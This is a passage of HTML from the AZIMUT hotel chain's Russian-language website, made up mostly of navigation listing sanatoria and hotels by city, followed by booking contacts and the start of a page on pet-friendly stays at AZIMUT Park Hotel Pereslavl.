                                    <span class="hotels-nav-a__item-title-text">Санаторий Транссиб</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="gelendzhik">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/gelendzhik"
                       class="hotels-nav-a__city-title-link"
                    >
                        Геленджик
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/gelendzhik/sanatorium-solnechniy"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Солнечный</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/essentuki"
                       class="hotels-nav-a__city-title-link"
                    >
                        Ессентуки
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/essentuki/sanatorium-dne"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Долина Нарзанов</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/essentuki/sanatorium-verner"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Вернер</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/zheleznovodsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Железноводск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/zheleznovodsk/sanatorium-dnz"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Долина Нарзанов</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/kirov"
                       class="hotels-nav-a__city-title-link"
                    >
                        Киров
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/kirov/sanatorium-sb"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Сосновый Бор</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/kislovodsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Кисловодск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kislovodsk/sanatorium-dnk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Долина Нарзанов</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/kislovodsk/sanatorium-semashko"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий им. Семашко</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/liski"
                       class="hotels-nav-a__city-title-link"
                    >
                        Лиски
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/liski/sanatorium-radon"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Радон</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/nalchik"
                       class="hotels-nav-a__city-title-link"
                    >
                        Нальчик
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/nalchik/sanatorium-dnn"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Долина Нарзанов</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/saratov"
                       class="hotels-nav-a__city-title-link"
                    >
                        Саратов
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/saratov/sanatorium-vd"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Волжские Дали</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/svetlogorsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Светлогорск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/svetlogorsk/sanatorium-yantar"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Янтарь</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/sergiev-posad"
                       class="hotels-nav-a__city-title-link"
                    >
                        Сергиев Посад
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sergiev-posad/sanatorium-buran"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Буран</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/sochi"
                       class="hotels-nav-a__city-title-link"
                    >
                        Сочи
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sochi/sanatorium-mv"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Мыс Видный</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sochi/sanatorium-ivushka"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Ивушка (После реновации)</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-chernomorie"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Черноморье</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-oktyabrskiy"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Октябрьский</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tuapse"
                       class="hotels-nav-a__city-title-link"
                    >
                        Туапсе
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tuapse/sanatorium-zg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Зеленый Гай</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/shadrinsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Шадринск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/shadrinsk/sanatorium-zz"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Жемчужина Зауралья</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                К сожалению, ничего не найдено
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                            <div class="hotels-nav-a__tab "
                             data-tab="UzbekistanTab">
                            <form class="hotels-nav-a__search">
                                <div class="hotels-nav-a__search-input">
                                    <input type="text" class="hotels-nav-a__search-input-text"
                                           placeholder="Найти" data-placeholder-second="Быстрый поиск отеля или санатория"/>
                                    <svg class="icon-svg hotels-nav-a__search-icon">
                                        <use xlink:href="#icon-search"></use>
                                    </svg>
                                    <button type="button" class="hotels-nav-a__search-button-reset">
                                        <svg class="icon-svg hotels-nav-a__search-button-reset-icon">
                                            <use xlink:href="#icon-close"></use>
                                        </svg>
                                    </button>
                                </div>
                            </form>
                                                        <div class="hotels-nav-a__grid hotels-nav-a__grid_1">
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_1">
                                    <div class="hotels-nav-a__grid-item-inner">
                                        <div class="hotels-nav-a__filter">
                                                                                            <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Город
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="tashkent">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Ташкент
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                                                                    </div>
                                                </div>
                                                                                                                                </div>
                                    </div>
                                </div>

                                
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_2">
                                                                                                                        <div class="hotels-nav-a__type" data-type="1">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Городские отели
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="2">
                                                                    <img src="/images/upload/5a9304ddc2d2c2955f65cc94b1343507.svg"
                                                                         alt="AZIMUT Сити"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Сити
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="3">
                                                                    <img src="/images/upload/1-azimut-hotel.svg"
                                                                         alt="AZIMUT Отель"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Отель
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="tashkent">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tashkent"
                       class="hotels-nav-a__city-title-link"
                    >
                        Ташкент
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.uz/ru/tashkent/azimut-hotel-tashkent"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Модерно</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.uz/ru/tashkent/azimut-hotel-grand"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Гранд Отель (Новый отель)</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                К сожалению, ничего не найдено
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    
    
    <div class="sandwich-menu">
    <div class="container">
        <div class="sandwich-menu__body">
            <div class="row">
                <div class="col-lg-6">
                    <div class="header-additional-nav">
                <div class="header-additional-nav__body">
            <ul class="header-additional-nav__list header-additional-nav__list_col-3" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/hotels" itemprop="url">
                            Отели и санатории
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/bonus" itemprop="url">
                            AZIMUT Bonus
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/life" itemprop="url">
                            AZIMUT Life
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/meetings-and-events" itemprop="url">
                            Мероприятия
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/special-offers" itemprop="url">
                            Спецпредложения
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/about" itemprop="url">
                            О нас
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/management" itemprop="url">
                            Управление и франшиза
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/career" itemprop="url">
                            Карьера
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/contacts" itemprop="url">
                            Контакты
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/help" itemprop="url">
                            Помощь
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/policy " itemprop="url">
                            Правовая информация
                        </a>
                    </li>
                
                
                            </ul>
        </div>
    </div>
                </div>
                <div class="col-lg-auto ml-lg-auto">
                                            <div class="sandwich-menu__button-booking">
                            <a href="#" class="sandwich-menu__button-booking-link js-trip-menu-modal">
                                <i class="az-icon-trips sandwich-menu__button-booking-link-icon"></i>
                                <span class="sandwich-menu__button-booking-link-text">
                                    Поиск бронирования
                                </span>
                            </a>
                        </div>
                    
                    <div class="contact-list">
                                                    <div class="contact-list__item">
                                <div class="contact-list__caption">
                                    Забронировать отель:
                                </div>
                                <a class="contact-list__link" href="tel:8 800 200 00 48">8 800 200 00 48</a>
                            </div>
                            <div class="contact-list__item">
                                <div class="contact-list__caption">
                                    Забронировать санаторий:
                                </div>
                                <a class="contact-list__link" href="tel:88005552777">8 800 555 2 777</a>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
                    <div class="sandwich-menu__footer">
                <div class="row">
                    <div class="col-lg">
                        <div class="region-pannel">
                            <div class="region-pannel__item">
                                
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-auto">
                                                    <div class="social-list">
                                

                                <a class="social-list__link" href="https://vk.com/azimuthotels" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                <a class="social-list__link" href="https://t.me/glazami_azimut" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>

                                
                            </div>
                                            </div>
                </div>
            </div>
            </div>
    
    <button type="button" class="sandwich-menu__button-close">
        <svg class="icon-svg sandwich-menu__button-close-icon"><use xlink:href="#icon-close"></use></svg>
    </button>
</div>
    

            <div class="main-header main-header_type-1">
                                                <div class="main-header__picture">
                                                    <div class="main-header__picture-preview"
                                 style="background-image: url('/uploads/admin/99c5326548f61d591d36a569df2ee13d66f96aac.jpg');"
                            ></div>
                                                <div class="main-header__picture-item">
                            <div class="main-header__picture-item-img"
                                 data-src-1920="/uploads/admin/9b6447d40a141f2e283f5ec5faf670585555757a.jpg"
                                 data-src-1400="/uploads/admin/99c5326548f61d591d36a569df2ee13d66f96aac.jpg"
                                 data-src-1240="/uploads/admin/5716a850e2a5bbc2559da9b89525c4a9bf374a82.jpg"
                                 data-src-1024="/uploads/admin/146b20dd8d7ce679e6b6aee1b58101d7f28b4ff1.jpg"
                                 data-src-767="/uploads/admin/f00aa31c1009d3323d60b6261189f712b0742d42.jpg"
                                 data-src-470="/uploads/admin/0ad4efe44a312a20604cc9b3812d00f10e9a76ff.jpg"
                            ></div>
                            <video playsinline="" preload="auto" muted loop autoplay
                                   class="main-header__picture-item-video">
                                <source src="#"
                                        data-src-1920=""
                                        data-src-1400=""
                                        data-src-1240=""
                                        data-src-1024=""
                                        data-src-767=""
                                        data-src-470=""
                                        type="video/mp4">
                            </video>
                        </div>
                    </div>
                            
            
            <div class="new-year ">
                <div class="container new-year__container">
                    <div class="new-year__item new-year__item_1">
                        <div class="new-year__item-inner">
                            <img src="/images-static/new-year/1-1.svg" alt="" class="new-year__item-img"/>
                        </div>
                    </div>
                    <div class="new-year__item new-year__item_2">
                        <div class="new-year__item-inner">
                            <img src="/images-static/new-year/1-2.svg" alt="" class="new-year__item-img"/>
                        </div>
                    </div>
                    <div class="new-year__item new-year__item_3">
                        <div class="new-year__item-inner">
                            <img src="/images-static/new-year/1-3.svg" alt="" class="new-year__item-img"/>
                        </div>
                    </div>
                </div>
            </div>

            <div class="container main-header__container">
                                    
                    <div class="booking-search">
                        <div id="booking_module"
                            class="booking-search__module"
                            data-hotel-initial-id="25"></div>
                        
                                            </div>
                    
                                
                <div class="main-header__content ">
                                                                        <div class="main-header__main-info">
        <div class="breadcrumbs breadcrumbs_header">
                    <div class="breadcrumbs__list">
                        <a href="/pereslavl/azimut-hotel-pereslavl" class="breadcrumbs__item breadcrumbs__item_back">
                            <svg class="icon-svg breadcrumbs__item-icon">
                                <use xlink:href="#icon-arrow-1"></use>
                            </svg>
                            AZIMUT Парк Отель Переславль 4*
                        </a>
                    </div>
                </div>
        <div class="main-header__text">
            <div class="main-header__title _md">
            <h1>
                Размещение с животными
            </h1>
        </div>
        </div>
    </div>
    <div class="main-header__addition-info">
        <div class="main-header__addition-text">
            Вам не нужно оставлять питомца дома, уезжая в AZIMUT Парк Отель Переславль - берите его с собой
        </div>
    </div>



                                                                
                </div>
            </div>

            
                            <div class="main-header__parallax"></div>
                    </div>
    </header>
            
            <main class="main-content">
                    <div class="post-card" itemscope itemtype="https://schema.org/Article">
        <meta itemprop="headline" content="Размещение с животными">
        <meta itemprop="alternativeHeadline" content="Вам не нужно оставлять питомца дома, уезжая в AZIMUT Парк Отель Переславль - берите его с собой">
        <meta itemprop="identifier" content="11070402">
        <meta itemprop="image" content="https://azimuthotels.com/uploads/admin/19bd5d37add2274eb195ec57a37c415ce3842509.jpg">
        <link itemprop="url" href="https://azimuthotels.com/ru/life/pet-friendly-pere">

        <div itemscope itemtype="https://schema.org/BreadcrumbList" style="display: none;">
                                                <div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a itemprop="item"
                           href="https://azimuthotels.com/ru/pereslavl/azimut-hotel-pereslavl">
                            <meta itemprop="name" content="AZIMUT Парк Отель Переславль 4*"/>
                        </a>
                        <meta itemprop="position" content="1"/>
                    </div>
                    <div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a itemprop="item" href="https://azimuthotels.com/ru/facilities/pet-friendly-pere">
                            <meta itemprop="name" content="Размещение с животными"/>
                        </a>
                        <meta itemprop="position" content="2"/>
                    </div>
                            
        </div>
        <div class="">
            <div class="container post-card__container">
                <div class="post-card__body" itemprop="articleBody">
                    <div class="text-a">
                        <div>
<p>Больше не нужно оставлять своего любимца дома, уезжая в отпуск или на выходные!&nbsp;</p>

<p>В AZIMUT Парк Отель Переславль созданы лучшие условия для проживания с питомцами.</p>

